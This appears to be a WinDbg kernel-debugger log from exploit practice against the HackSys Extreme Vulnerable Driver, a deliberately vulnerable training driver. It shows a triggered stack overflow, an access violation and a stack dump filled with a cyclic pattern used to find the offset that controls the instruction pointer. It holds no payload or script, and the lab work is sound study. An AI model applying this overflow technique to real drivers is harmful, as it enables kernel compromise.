 Command - Kernel 'com:port=\\.\pipe\32bit,baud=115200,pipe' - WinDbg:6.12.0002....
## ## ######## ### ########
HackSys Extreme Vulnerable Driver
Version: 1.20
[+] HackSys Extreme Vulnerable Driver Loaded
****** HACKSYS_EVD_STACKOVERFLOW ******
[+] UserBuffer: 0x00156AD0
[+] UserBuffer Size: 0xC00
[+] KernelBuffer: 0xEDF1F3EC
[+] KernelBuffer Size: 0x800
[+] Triggering Stack Overflow
Access violation - code c0000005 (!!! second chance !!!)
*** ERROR: Module load completed but symbols could not be loaded for ntdll.dll
72433372 ?? ???
kd> dd esp
edf1fc18 72433772 39724338 43307343 73433173
edf1fc28 33734332 43347343 73433573 37734336
edf1fc38 43387343 74433973 31744330 43327443
edf1fc48 74433374 35744334 43367443 74433774
edf1fc58 39744338 43307543 75433175 33754332
edf1fc68 43347543 75433575 37754336 43387543
edf1fc78 76433975 31764330 43327643 76433376
edf1fc88 35764334 43367643 76433776 39764338
kd>